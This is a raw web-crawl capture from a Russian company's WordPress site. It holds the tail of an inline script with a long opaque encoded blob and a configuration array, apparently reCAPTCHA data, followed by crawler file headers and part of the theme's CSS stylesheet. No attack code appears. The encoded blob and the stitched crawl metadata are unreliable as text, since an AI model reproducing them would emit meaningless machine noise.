w4bCv1HClsOFwqNiO3h4wqgmKMKiTMO9w60Mwo85GMKnwozCiMOJF8OswolmACzCrF5rIsKxdDfCg3gEwr7ChlMsw6dBFcONYljCiw/DhsOnXlHCrlEWw4d7cMKaUcOudkgiEQ7CpT7Dg8KkbT7DmR/DpWcGDsKmw6FBw4bDjsOBZhRJOXQ5QMOow4DDqMOpwprDunxCw4MyM2/CsMKRB27DqMKywodTA8KnwoTCnC19VcKVIgjDk3PCt8OFXBZjwqpFWnPCrBoBwoXCrTXChE5Ew5Zqw7bDriYDJsK5AcK3wpd0wo4GwqlvwqjDjcKDw7DChgfDnsOxRj/DucOVUcKVdFLDiTcewowMC8Kcw7jCgsODw51gw4d8wpQSZRbDhHvDoCtVw5TDjsOxOsK/P3MSw4l/woTCqMKpwqXCl8Kmw6bCv8KjwoB6w6ozATcxwrkidcKVw7nDhA8jEjwKacOqwq3DgsKZFXnDrmXDjjd6XsKlwqnDkMKLwpnDpRwwwoLCt8KfbcOHwpxEFVLCtMK7ZD1Ew6PCtirDvDh1wqRrH2pMSn7Dq2jChcKgNTrDkcKVw4EFacOZwqzDvcOQw4XDkcK/wrHCoFPCnl/DvcO+S1/[base64]/[base64]/ChcOLScOywpHDqMKRwokceXfDkAbChcK/w7DCpRFNw6MVRsOKwqHCp8KLw6bCicKFAcOgH8O+w7zDl8Oww5PCqw/CtwQYw7nClxPCpldew5XCkA5DwrzDqWxGwrvCh0vDiGvDv8KSK8OSPsKLacKRw4MpwoDCj3TCrsOrwr4nw7QFbzcjw6oDKlAuw78ewrJgw4ofw6TCh8ORU8OQwqjDmsKmIsK7LUB/YMOVATfCqmzDsB3DnsK/[base64]/CpMKFw6DCtsK0w713w4HCnDgGw6HCl8KUHsK2w51adMOtODPCnWHCo8Kew6jCj1JjR8Kow4IQSkl4XmbCmcOYZ2/DncKVwqt/w60xWlTDoBkXwr/DmMKJw6zCkMO6w6FrUiYjIBl4W0PDqcKtB2d/w4/CrjXCiXsawrwRwrtkwpPDlcOYwp8Ew5jCscKGwqjDnDDDiBjDqThtw7duJTDCmcOOw4vCicKmw4XCi8OcaMKgdsO7w5TCv0LCp8KhwrZmwp/Cq1p7w6bDvMKaPTYTwqPCpw/DpgDCg8Odwq7CoX8mwrpQwrnCocO3DsK8UsO4X1Z+PA45cMK/wpIHw5Y0Z08REMOKMFxUIwDDkCJ+V8OIExEhI8KjLHXCvXfChXg9wpJpw4vCgcOJwqhfwr7Ctz0MdDBswovCpcOSwrTCoGTDq3nCj8O3wpN6wrzCnFxIwqjCgjDDs8KlwoHDgEwewqoOw7N/wrvDpV/[base64]/DiMKfw63DmTPCpsKdw5DDum/Dt8KUw4QoXV90XF4uw7vDrsOnfRLDuQ8cCcO/w7F/w7smw7lHIl/CmcOZLgTCs8KKK8ORw4PDmwxPw6nCikJjwpxPwp/[base64]/wpnCjykqw5BOwq4bdnJPwrPDr8KKZFA7EMKOwp9/X8Oxwq/[base64]/CmsKcID1ywrXCmsKSwqrDhm7DmDfCvMOEwr3CgcK2w5IZwqjDl8Orw7TCvjNrM8OOw7LDsMKvw74paMOtw67CvsOQwpQTM8OjBDvCkXoUwpnClMOBCn7Doyt4w6NyeyIebGXCi8ORGCwXw6tFwpwjXj1SfG4vw4XDoMKJwqB/wpI+DWoaTMKCCT5JHsO2wrXCtMKhQ8OWf8ONw5XCosO3K8O2QcKow7cqw64cwq3CiMKvw4EkwpNmw4bDlMKdKcKyTMKeVwXDhcKTw7I3FVHCrsOSME7DozTDhUTCulQpUSvCgSbDqEVqLmNZSMOyasOqw6pcYmvCqStqFMKbNBgHwpYzw5TCqcKuAsOnw6/[base64]/Sw/[base64]/[base64]/wrvCqsOAwpjCj8OFwrDCmUvCgMKxw65vw4Apw5bDuG/CozvCrB4Vd8Oaw5Now4jDsh3DpWDCsQQlJ2TDv0DCqVAYw5Y8d2vCmsOVw7/DmMORwro0AsOOb8OMA8Oae8KTwqo9wpoZCMOVw4gnwoPDrGA8AMOEUMOENsKtSDPChMK8KzXCq8KswpzCjXvCp1sCdsOCwrTCmQgycwBxwonDscOwwoA9w5c+wpLCnjIUw6rDkcKywopQAFDDgMKIfm93MSPDvMKHw49Pw6Z/[base64]/CqAfDtm55w7F6dEEBPwTDscOkNMO+w4ITDSByRQ/DkcKOZ1xPbGQAQcOdcMKmNQBXeRXDtcOoQ8O+C0B7PzxVXXM7wp/Dmz1ZLMK2w6rCjXbCmC50w4Ybwos+EkxGw4TChUDCj3rDg8K6w59iw5QSWsO/w4QwwrPCkcKWOBPDusOJTMKrGcKcw7LDg8OLwpXCgB/[base64]/CsMOGw53CusKpMMK6WmhcTcOKwoI0WjbCnMOcworCrWnDisOQworCjMKrS1JwNRTCuRjCrsKcEQTDtSbDrQDDsMKSw4QHwoovw5TCksKlw4XChsKdfz/[base64]/Co8OKdMKww7hOcsKYw7HDqGDDlR3CkR/CvMKhKnVjw4BjwrnDpGrDiR9Yw75Dc3c6UcK3c8K3w6jCp8K4WF/DrsKeRcOxwqIMc8K5w7IFw6nDsyZeXsO4U1JIc8Kvw5BWw5/DmHrCihZ9dCbDu8Okw4AcwrnChAfCk8K2wpB6w5h6GivChCRmwqTCrsKnNMOxw7lJw7kMSsObQC13w4bDh13DtcO/w4wDbG4Tf23CmnDCmxYxwo7CnAXDj8O5Ul/CvsKTVDrCtsKAElJkw6LDvMOTwojDkMO6PHU8U8Kvw6p7GHQlwpMNJsKbdcKFw7hkQsK9cgApRsKmKcKaw4HCnMO8w40obsKxJxPCiMOKJQfDssOkwqXCrTrCscOcNFp/JMO1w6TDh0wew43CgsOhTMKjw75ZDcKzZXXCosKgwpXCvSXChDRrwoYGcV8IwpXCgA9mw6dNw7zCvcK4w5DDv8OnM1s4wopkwrVfBsO/R07CmgLCmwRBwq3DocKpLMKTSHVmwqxNwobCghsQaQAaBilXw4TCt8KAP8KJwoLCuMKqFS8kBjBBNl3DtT3DrcKef03Dl8O0JcKqYMOPw7wuw7g+wo3CpkZDI8Oxwq4uZcOVw5/[base64]/Dt0V8QMOxw6bDicOfwrxxw7rCl29TT8KUXcKbw78XwrbDvsKAwoXDpsKdwr3CvcOqVjbCkix1PMK7MQ8nX8O6Y8Opwr/Dj8OsalbCk3PDkwTCvDhhwrBjw4k1IsOOwovDjWEoEUYgw61zPD1jwpjCmmdLw5s/[base64]/bMO9wozCsVJywpdzWhkLw4tNw73ChRkkSjBaw7hAa8K2KsKrwpnCk8KLwqEnw4HCuiLCoMKlwqw3OsKtwoZKw6VSFgJZwrsqTsKuPBbCpsK5HcObfMKpK8O7NsOrax/Co8OsN8OXw7k6JRcDwr3Co2/[base64]/CncOQw5hPZHHDnWvCisOeaTg7w4zCm8KTFTvDj0rDiwkWw7nCrcOXOzROdBs4wqsjw6PCjzsfw7hDccOPwo0Yw5ISw4vDqhZnw45bwoDDrGJKGsKZB8OeMGfDl3poVMO5wqBEwp/Cgy9KwpBNwqAJBsOqw6pGw5PDlcK9wo8AX0TCm1/Cg8OhSWnDr8KgAErDjMKywqoPIkwvBS53w5kqe8KULm9/KlQaZ8ObAcKIwrQ9MD/CnVkIw4N+wpRPw7DDkVzClcOYAgYuMsOnDmFeZnvDgkR9IMKBw4YxRcKUZlbDjRtyLAzCnMOQw6TDu8K/w6zDuGnDkMKdJkLChMOfw6DDj8K5w55JUWQZw61BKsKewoxlw58zKcKDcDPDocKPw7XDg8OHwqnDkQh9w5slMcO8wq7DjQDDg8OMPsObw6xCw4Udw6NcwqlfQHXDs0kdwpsybMOWw5tIPcKoZMOGMzBdw5HDtxDCvW/Cqn7DrE/[base64]/CmDVNwqvDvSg2wqQswplZfX/DlcKNwo0zw70UNEJGw5BGwqjCoMOiY1l7V2jCkkbDksK/w6XClCMcwpkBw4nDsmrDvMKMw7PDhE1Qw70jw4krTMO/wrLDmDnCrVgaVSA8wq/[base64]/ChhTDkcO0w7RHw6bDt8O6ahzDicO0w7wXf8Kiw6vDqcK1Fi84SlrDkXACwrxvIsKeBMOSwrwIwqpbw6zCusOhHsKyw55IwpTCiMODwr4sw4TCnzbDn8KSKXVfw7LCoBYTdcKOPMOsw5/[base64]/w6PDncOlRMKNfSfCkV7CihQGw5INUzPCncK1w6sTfnDDqTfDlsOVGH7DgMK/DiNQAcKDMx1twqjDm8ObHWoIw5lCeCQVwrojBBHCgMOQwpQkAMOow6bCp8ObCAzCrsOiw5DDrxXDl8Oiw5wkw5cmI2zCicKyIsOGWwnCrsKNInHClcO/[base64]/w6J3wpkrw78zw5JETRITJyRaw7wUIRfDpsKVwrZpwq/DuC3Drj3CgMKbw7DDnQzDi8OrS8Kcw7Yyw6jCs1UFIQQUOsK+OSACD8OZA8OlPQPCgiPDhsKsOBsWwosRw5ZAwrbDmMKWW3QIZ8OWw6XCgBHCoibClMKuwo/[base64]/DvyLDv2B4EMK0UVfCgcOwwqhGwqQ0VsOBwrDClT/DncOhCnnDrGMsFsKpVsKnOXvCsgDCvGbDo1puZsOJwqXDrT59AWNOCyJLdFBFw4xWAwrDrHLDtMKWw7LCmDxEbEPDpS8sP0XCqMOlw7N7TcKOTiQXwrxLUHF/w57DnMKWw4nCjTgnwptfXSRcwqR/w5LChjpywo5JOcKDwoTCtMOUw4IUw7dJcMOkwqnDosK4ZcO+wp/Dn3TDhBPCosKewpLDhQ4LMgBhwprDkCfDjcKVAzrCtj1Mw6LCoQXCozM2w7tXwobDh8O1wplvwr/[base64]/CgRdRw5rDs8KYV8OEw7nDoAXCucKzdMOSTSAoOMKQU1B4w7kowp4Hw6lxw4wRw4xVeMOUw7s+w7rDscKDwrxiwo/[base64]/wpU/VDnCrcO3w4oCOznDmidrw7TCvMKuw4zCgxXCilnDu8K2w4oDw6Z/[base64]/wq1/woPDvCTDtsKMwqHDg24GQ8Kdw7vDj3xZw4xlRsOaw7gNWsOwDCVEw7slYsKzMjEFwr45w59qwot5ZjpTND/Du8ONcCnCpyoUw4nDpcKSw6nDtW7DlE3DmMK+wocGw5DDnndAHMO+w5cOw7zCiDTDugvDjMOgw4TClhPCiMOFwrrDoCvDq8OWwrXCqMKmwpbDmWQcfMO6w4Qgw7vCmsOPAUzDscOWeGXCrRnDuztxwr/DhhHCr0PDk8OOTUjCssKlwoJaVsKzShQhIlfDuwozw7sCESTDhQbDgMOKw6AnwrBrw5NeEMO/wppnAsKnwpMGUhAZw7bDssOnJsKJRRo6wpNGH8KWwrxeHBJ+w7vDncO+w74TRH/CicO1BsOmw5/CscKJw6bDtBXDsMKkBArDrlLCikDDvCdMBMKEwrfCnjLCkVcYRwzDnjwVw6/[base64]/DvVU4InXDkmvDqsK4w5PDgRwYw6HCmMO1MsO0cEU6w4TCsHknwo4oTcKEwq7CoG/Cu8K+w4dZEsO6w7bCgSLDoQzDmsKQBQFLwr03GEdIH8KewpluMy/CmcOQwqYBw5PDg8KsZEwYwrJdwq3DgcK+SA1EUsKBEWVEwpwCwoPDpFI4B8Kvw64MfVl4H2tgN15Ww4lmZMOVIcKoaxfCtMOudXzDoVTCj8KwRcOpdE4lXsK/w6loS8KWVVzCmcKGD8Ocw6QNwo0ZXVHDiMOwdMK/UXrCscKFw5UIw5NXw6jCtsK+wq5IZRprZ8Kxw6ZELMOTw4NKwqYRw4sQAcKcAibDkcOkZcOAasOWK0HCvsOrwr7DjcO1YhIdw6/DlBpwXy/[base64]/AsOLw73Ch8O9GsKvw7/[base64]/[base64]/DoCMywoYNw4HDjMOKey87wpDCok0rw4jCtsOhHcOJdsKCRiZWw7bDqxbCrkbCm29QccKMw4JuYQdEwpdwSgjCpBwxe8KPwrXDrxRqw4nDgQTChcOAwq3DvzbDp8KxH8KLw6rCjjbDjMOawonCr0LCvCpvwpEkwrklPVbCpsOSw6LDusOmccOdBjbCt8OXfmUQw7Eoex/DlynCjlEXMsOkVFrDqn7CtsKKwpLDhcKKeXI1w6jDscK7wpkUw6Azw7/DmxXCuMKRw5Fnw5M/w4JrwoQtD8K0CmnDhcO9wqvCpMOFO8Kew6fDhGwLasOeWFnDmlV/c8KWIMO+w5haUXJbwpAwwofCkcOvZX/DtMKFD8O9HcOOw6vCgjB5A8K1wrZMF33CshnCvTPDt8KQw5taGT7Ct8Kgwq3Duw9PfsO8w7DDkcKDXXLDi8OUw641MUdAw48Nw4TDlsOJNcOow5bClMKpw59Hw71EwqAXw4nDhMKte8OZbVrDiMK/RE1/CnPCsD1EUj7DrsKmSsOrwq8Vw78ow7drw4LDtsKgw6Row6HClcK/w5JjwrLDjcOewosQA8OBMcOoesOJEFpTCxzCkcOUJcK6w5XDjsK/w6XCtD4xw5DCvXYWa3rCiVDCh2PChMOdSU7CisKYTAcEw7nCisOzwq9vVcKow4Evw4Abw7k4Di42bMKiwpVEwoLCnH7DiMKXDRXCiTLDjMKVwq9KeFFpPxjCncOoBcKkPsKufsOqw6E3wqHDhMO/KsOywr5IEcOmG2zDphpYwr7CncOBw5w1w7TCisKKwpsfXsKuZsKSE8KVMcOAACzDgx5FwqN1w7/DqX1PwqfCvcO6wpPDtjNSVMO4w5ZFR2Emwop+w4FYDcK/RcKww4zDiFY/Y8K0K2DDlQIzw6MrSUnCpcK/w4Y6wqfCpsK3HloNw7VqeQEpwrpcJsKcwrRna8OkwqrCh01kwrXDg8O/w7sVfA4nG8O9TB1JwrRCFsOXw7bCk8KTw6o/[base64]/DohhROjlOR8KSwoUkEMOaw4Bcwp1UEsObwpHDlcOTw6k0w4rCvyFMCQ3ClsOlw4UBDcKvw6XChsKGw5fCgBgTwoh5XjcVH1ZTw5EpwqRlw7sFIMKNLsK7w7nDmUQaF8ORw5zCiMOiNHsKw7DCn2vCsVDDiRLDocKKJQtGHsObRMOrwpgYw5fCr03CoMO1w5/Cg8OXw50ufDRFd8OQBiPCisOtcSY+wqU2wqzDqcOCw5rCucOdwobCnDZ4w7bCp8K+wpBHwprDgQdTwrLDqMKww5ZJwpQQP8OKNsOgw5TDohlSUjVhwrjDpsKewp7Cml/DmGrDuSbCnCHCgRrDqwcGw6MGViPCssKjw4zClcKFwq1DGBTCqcKJwozDi1diecKEw4/CnmMDwqFUWnAswr95A07DhSADw7wscUtXwqDDhkMvwr1WGMKQdB3Dk3rCu8OPw7LCjcKSKMKow4oEw6LCtcKrwq4lCcKtwoTDnMKnQcK+Zj3DrcOGHSPDr0hjbMKewpjClcOgE8KOacK/w4rCgkbDuS3DpgfCvBPCk8OEEmoPw5Rqw5nDrsK8KVvDp2DCnwtqw6TCksKyOMKZwpE4w7d9woDCtcKJVcOyJmzCj8Oew7bDvg/CvWzDn8Oxw6MxXMKbQH4eSsKEFMKAFcOrLG45FsOywr13Il7ChcOaWMO0w45YwpMwRShNw4VUw4nDncOhU8OWwq1Nw7bCoMKXwrXCiBssSMKBw7TDt1nDhcKaw58VwpYuw4nDiMKMwq/CmG1+wrNRwoNxwpnCpBTDhyFPAiEDN8KkwqINYcOjw7PDkz/[base64]/DsTfCvgE1w6DDlVxpwo/Co8KCb8Oib8KzwoXCq3lkMwjDlX1DwpRoeg/CvTsewqPCpMKJTkAtwrlrwrRQwqU1w6gePcOVVsOlwrd7wq8iZWzDkl8wPsKnwoTCmj5Owro/[base64]/CnsOxwr1Gwoh3w6Z/CMKGwr3DtcOjwoLDuh/Dm0kweMOnOcONF13ClcO+TR0EScObTHp5PTPClsOTwqjDtkHDkcKFwrMnw54CwrYjwos4V1nChMORI8KREcOiIcKLQMKlwo1+w41BLhgCS0oHw5vDl3HDtUNcwoHCi8O9ay8lEArDm8K/HgtcF8KDKzfCi8KlGUAvw6Nsw7fCucOlS23Cq2PDi8KQwoTCgMK/fT3DmFXDsU3Cs8OVPkLDtTUJLhbCnS44wpXDp8OndwLDoAQKw7bCo8Khw4HCqMKVZ1xOVC8wO8KawptfBcO0T3xYwqEHw5zCqGvCgcOtw7YKGkZswqhGw6d5w4LDmBDCgMOaw6cPwrYzwqLCjWxDCVvDmCbCmVN7PTgnUcKqwoVYT8OLw6TCtsKyFcKlwr/CoMOcLDprMTjDjcO7w48SZBvDuGVsISMjJcOTCH/CisKtw7o7fzhLaznDrsK8LcK/EsKXwpXDkMO/GGjCikXDtCACw53DosONZV3ClxIkXkzDkQIyw7YCM8OGHyXDmx3DvMKcdmo5H3TCjAEpw7IYJ1Yiw4gGwpEeMhXDuMOBwr7Dim8uR8OUIcKZEMKyXkgqSsKlHsKuw6N/w6rCp2BBchvCkTw0DMOUOVxxOAZ8HmoeCjjCt0XDplDDixglwp0WwqpXTcKwSnoyNsKXw5zChcOSw43CnVJ3w6gxTMK/PcOsZUjConBnw7MUDzXDsQrCv8Opw77CinZSSjDDsz1fOsO5w69AKwdIDFB4SGNqBnbCo2zCucKtFzvDvwLDmynCnD7DvlXDqWLCpBLDu8OCF8K9MxHDrsOIaVgIAjRXZnnCuUEoDSdEccKew7nDosOVfMOGWsOmCMKlQW0XdXlVw4rCucOeY3Jow7/CoEPCuMOcwoDDr37DpR8Qw7RWw6kAB8KQw4XDqnZzw5fDhkbCocOdMcOQw5wJLsKbbHJbEMKow4VIwpXDj0zChcOLw4bDnsK6wrkcw4nDgW/DsMKhFcKSw4nCjMOQwp3Cr27CqVJmaBLChis0w7AVw7/CuhHCgcKUw7zDmRYMHsKQw43Dg8KKBcO6wqQXw57DqsOMw7TClMOZwqjDrMOgBRgmXj8Pw6hncsOnIMOMATRfQhFDw5rDh8O+wpN/wpbDlBMJwoc2wo7Co33CkCg4w5PDsQDCnMKkWRJfOTDDoMKrbsObw7o/a8Ogw7fDomrCk8KQXMKfFh7CkVQAwp3Dp33CtRNzd8KAwo/[base64]/[base64]/CkMOlw63CgsO2wpNlwropw7Ypw4JDwphEwpnDmcKDw7NqwrRhcHXCtMKbwqAEwoNvw6FKHcOQFsKYwrnCsMKSw50oJgrDp8Oww7XDulzDq8K7wr3CksOrwrZ/WMOGZ8O3ZcObfsOwwqR3aMKPbF5hwofDjDkWwpoZwrnDl0HDisOpB8KJRSXDs8Ocw4LDtQ4FwpM9PEMtwpcFAcKOY8O+woFxJTkjwrN4Pl3CgWtPMsORazxtdsOgwpbDsR0QOMO+dsODF8K5MyHDhgjChcO0wq/Dn8KHwqTDs8OiFcK3wqMHRsKew7A6wqDCrCsOw5V7w7PDinDDsyspEsOvCcOODxZSwogYSMKDDsO7WSBpTFLDpBrDhGjCrgvDocOES8OWwo/DihB9w4kBE8KUAyvChsONwp58VU5Jw5Iew5oGSMO/wo0aAlDDln4awpltwo46SHIXw4LDisOTBH7Cuz7CosKheMK9DsOVMBRHd8Kkw5XCt8KuwpVrZsOAw7dPFRoTZXnDuMKKwq84w7U0L8OtwrMwIXx3PS/DthFOwq7Cn8Kmw5zCgG9Uw74wXUzCt8KZKXcowqrCsMKufShVKD/CqMKbw5Yvw4PDjMKVMiQjw4lMacOHdcKQHR/DuQhLwqpPw7fDocKdAMOAWQE/[base64]/wrI9FxTDu8OBHlJvGRvDksOIwp09FcKjw7nCvcO4w5jDpQwcZ0PCl8KbwrzDh0d/[base64]/DlsKFIMO3w73CjgTDjsOJw5vDhsKmDMOIw7XDsRBDw4psDcKjwpTDtz1TPmvDmj0Qw7nCiMKbIcObw5rDk8ONDcOlw4AsDsOzP8OnHcKPLTE4wp9nw6xTwopDw4TDvW5xw68Qa0vCrGkQwp7DssObEQg/YGR3RRnDhcO9wrHDmRF3w7AnGhpqOUhGwq4ve3EuGWE2ExXCrAFcw7vDjxfCvsKdw7/CiVBcCHIWwo/[base64]/wotaTV/[base64]/wrRoccOtwqcSfwFmwr5Kw5QWS8OwJzTDvWgUWMOLB0o5aMK8wpA8w4bDjMOQdyTDgR7DsSHCu8ODG1TDmcO2w6nDmiLCmcO9wrPCrDdow43Dm8OgJ0I/w6E6wrlcXhnDuwFlJ8O9w6V6w5XCoCtnwq9Yf8OpbMO2wrbCk8KxwqbCvlMMwrdXwrnCrMONwpjCt07DkcO5CsKBw6bCoTBiKksgPhTCh8KnwqlOw4dWwo1/KsKZMsO0w5XDrTXCv1wWwqxbEzzDnsKLwrBbdURqOMKmwpURW8O4T1Blw4gcwoV3NCDChcOHw4bCtsOgag1bw7rCksKDwpPDrynDr0XDp23CncOsw418w4Ayw6nCuzDCuTAlwpMwcH7DjsKbYDzDtsKDb0HCtcOmDcKWXy/CrcKLw7PDmQo/JcO2wpXCuCc6woRDwrbDhFIzw4QtFX92csK/[base64]/CssKgw53DiQBgwqYQcsOWwrFFwq1CwoTDvcOVCVfCpVDChSBOwrpUF8OHwpXCv8KnfcOlwo7DjcKWw7cSIxXCn8OhwrDCvsOuPF3DugQuwrjDghR/wonCiHDDpWp7OgJ7QcOQJXp3WU7DuEXCscOlwrXCpsOYEETCrGjCpB8SazXCkMO8wq5ew7d1woZ1wohWahzCllLDisOQf8O9BcK2TRwlwoTCvFk2w5jCplbCgcOAacOIQgnDisOxwp3DjMKqw7ZLw5bCkcKXw6/[base64]/CtVY6w7/CqwpZwo/ChR7DpwRNw53CgcOdYEbCqsOILMOZwrNYRMK9wpxow6Ycw4DCpMKJw5cuQArCgcOYLHpBwqvCnQl3IMOGEBnCn24zeVfDqcKDcgTCosOBw5x0wqDCo8KDdcOaeS3Du8OzInYsDlMAb8OVPGIRw5l/HcKKw5/ChExECUjCtxvCghENScKEw7tTXWhHaznCocKxw7NUBMKQfcOmSwdEw4RwwoPCnzzCgsKgw5vDhcK/w7fDmio5wozCsWsaw5PDqsKGRcKEw4jCmMKDfkvDjcKyT8KxMsKuw5JgesOnZlzCssKdCzzDocO9wq/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,968],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22Iz7wFBJApUJeArcC25uAk6Gc/jhxXdKkpZCyadqqhwY\\u003d\x22,0,0,null,1,1766608294449,0,0,[45,72,197,234,125],null,[62,85,127],\x22RC-dpMp06gZ6bZtTw\x22,null,null,null,null,null,\x220dAFcWeA4Uq27bUmE-sToeCn_dbYD5F34yHCbpmlbN1UxOT_Mm4llSa4q0bGwI2LHIIQUrBM9CuYMKpYsf3zBTP9u7ykeXYv16PQ\x22,1766691094607]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/styles.css?ver=6.4.7
body_size: 25973
content:
*{margin:0;padding:0;}
html{height:100%;}
body{background:#fff;color:#333;font:16px 'Roboto', sans-serif;height:100%;line-height:20px;width:100%;}
a{color:#333;outline:none;text-decoration:underline;}
a:hover{text-decoration:none;color:#333;}
img{border:0;max-width:100%;}
button{border:0;cursor:pointer;font-family:'Roboto';outline:none;}
input{border:0;font-family:'Roboto';outline:none;vertical-align:middle;}
input[type="submit"], input[type="button"]{cursor:pointer;font-family:'Roboto';webkit-appearance:none;}
textarea{font-family:'Roboto';outline:none;resize:none;}
:invalid{box-shadow:none;}
ol,ul{list-style-position:inside;}
strong{font-family:'Roboto';font-weight:normal;}
::-webkit-input-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
::-moz-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
:-moz-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
:-ms-input-placeholder{color:#999999;font-size:14px;opacity:1;transition:opacity 0.3s ease;}
:focus::-webkit-input-placeholder{opacity:0;transition:opacity 0.3s ease;}
:focus::-moz-placeholder{opacity:0;transition:opacity 0.3s ease;}
:focus:-moz-placeholder{opacity:0;transition:opacity 0.3s ease;}
:focus:-ms-input-placeholder{opacity:0;transition:opacity 0.3s ease;}
.wrapper{height:100%;height:auto !important;min-height:100%;}
.inner{margin:0 auto;max-width:1170px;position:relative;}
.fll{float:left;}
.flr{float:right;}
.pull-left {float: left;}
.pull-right {float: right;}
.align-left{text-align:left;}
.align-center{text-align:center;}
.align-right{text-align:right;}
.in-row>*{display:inline-block;vertical-align:top;}
.in-row:nth-child(3n){margin-right:0 !important;}
.in-row-mid>*{display:inline-block;vertical-align:middle; font: 16px 'Roboto', sans-serif;}
.hid{overflow:hidden;}
.no-margin{margin-right:0 !important;}
.clearfix:before, .clearfix:after{content:"";display:table;}
.clearfix:after{clear:both;}
.clearfix{zoom:1;}

/* Header */
.header{border-top:3px solid rgba(0, 160, 227, 1);position:relative;z-index:150;}
.header{box-shadow:0 3px 6px 0 rgba(0,0,0,.1); z-index:120;}
.header.top{background:#fff;width:100%;}
.header .lvl1{padding:26px 0;}
.header .lvl1 .col1>*{display:inline-block;vertical-align:middle;}
.header .lvl1 .col1{margin-right:4.7%;width:199px;}
.header .lvl1 .col1 strong{margin-left:10px;}
.header .lvl1 .col3{margin:0 2% 0 7%;}
.header .lvl1 .col4 .btn{margin-left:42px;}
.link-email{margin:0 0 0 32px;position:relative; display: inline-block; color: #333; text-decoration: underline;}

.link-email:hover{
    text-decoration: underline;
    color: #333;
}

.link-email:before{background:url(../images/one_sprite.png) no-repeat;content:"";height:24px;left:-32px;position:absolute;top:-2px;width:24px;}
.link-phone{  display: inline-block;   top: 1px; font-family:'Roboto';font-size:18.5px;position:relative;text-decoration:none;}
.link-phone:before{background:url(../images/one_sprite.png) no-repeat -26px 0;content:"";height:24px;left:-33px;position:absolute;top:0px;width:24px;}
.header .link-phone{display:inline-block; color: #333;}

.btn2017, input[type="submit"]{cursor: pointer; margin-right: 12px; margin-bottom: 0px !important; background:rgba(0, 160, 227, 1);border:1px solid rgba(0, 160, 227, 1);border-radius:3px;color:#fff;display:inline-block;font-family:'Roboto';height:21px;letter-spacing:.7px;line-height:21px;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:102px;font-size: 13px;}
.popup-window.popup-window-with-titlebar {
    padding: 10px 20px 5px!important;
}




.btn, input[type="submit"]{cursor: pointer; margin-right: 12px; margin-bottom: 0px !important; background:rgba(0, 160, 227, 1);border:1px solid rgba(0, 160, 227, 1);border-radius:3px;color:#fff;display:inline-block;font-family:'Roboto';height:37px;letter-spacing:.7px;line-height:37px;padding:0;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:196px;}
.popup-window.popup-window-with-titlebar {
    padding: 10px 20px 5px!important;
}
.popup-window-titlebar-text,.popup-window-with-titlebar .popup-window-content{padding:0!important}
.popup-window-buttons .btn{border:1px solid rgba(0, 160, 227, 1)!important;}
.popup-window-buttons .btn:last-child{margin-right:0;}
.popup-window-close-icon{
    background: url(../images/one_sprite.png) no-repeat -227px -27px !important;
    width: 17px !important;
}

.btn:hover, input[type="submit"]:hover{background:#fff;color:rgba(0, 160, 227, 1);}
input[type="reset"]{background:#fff;border:1px solid #cccccc;border-radius:4px;color:#666;display:inline-block;font-family:'Roboto';font-size:16px;height:37px;letter-spacing:.7px;line-height:37px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:198px;}
input[type="reset"]:hover{background:#ccc;color:#fff;}
.subscribe-edit p{margin:7px 0;}
.subscribe-edit{margin:0 0 20px;}
.header .lvl2{background:#fff;border-top:1px solid #e5e5e5;position:relative;z-index:110;}
.header .lvl2 .col1>ul{list-style:none;}
.header .lvl2 .col1>ul>li{display:inline-block;padding:0 2.3%;position:relative;vertical-align:top;}
.header .lvl2 .col1>ul>li:first-child{padding-left:0;}
.header .lvl2 .col1>ul>li:hover>ul{display:block;}
.header .lvl2 .col1>ul>li>ul li:hover>ul{display:block;}
.header .lvl2 .col1>ul>li>a{color:#000;cursor:pointer;display:block;font-family:'Roboto';padding:25px 0;position:relative;text-decoration:none;text-transform:uppercase;transition:.4s;}
.header .lvl2 .col1>ul>li>ul{background:#f0f0f0;display:none;left:0;list-style:none;position:absolute;top:68px;}
.header .lvl2 .col1>ul>li ul{border-left:1px solid rgba(0, 160, 227, 1);box-shadow:2px 2px 10px 0 rgba(0,0,0,.1);font-size:16px;list-style:none;z-index:100;}
.header .lvl2 .col1>ul>li ul a{text-decoration:none;}
.header .lvl2 .col1>ul>li ul a:hover{color:rgba(0, 160, 227, 1);}
.header .lvl2 .col1>ul>li ul li:last-child a{border-bottom:0;}
.header .lvl2 .col1>ul>li ul>li {position: relative;}
.header .lvl2 .col1>ul>li ul li a{border-bottom:1px solid #cccccc; color: #333;display:block;margin:0 16px;min-width:190px;padding:11px 0 13px;}
.header .lvl2 .col1>ul>li ul ul{background:#f0f0f0;display:none;left:100%;min-width:280px;position:absolute;top:0;}
.header .lvl2 .col1>ul>li>a:hover{color:rgba(0, 160, 227, 1);}
.header .lvl2 .col1>ul>li>a.active{color:rgba(0, 160, 227, 1);}
.header .lvl2 .col1>ul>li>a.active:before{opacity:1;}
.header .lvl2 .col1>ul>li>a:before{background:rgba(0, 160, 227, 1);content:"";height:1px;left:-7.5%;opacity:0;position:absolute;top:-1px;transition:.4s;width:115%;}
.header .lvl2 .col1>ul>li>a:hover:before{opacity:1;}
.btn-search{background:url(../images/one_sprite.png) no-repeat -51px 0px;cursor:pointer;display:inline-block;height:24px;margin:21px 0 0;vertical-align:top;width:24px;}
.header .lvl2 .col1{width:96%;}
.header .lvl2 .arrow>a{position:relative;}
.header .lvl2 .arrow>a span:after{content:">";font-family:'Roboto';font-size:18px;padding:3px 4px;position:absolute;right:0px;top:8px;}
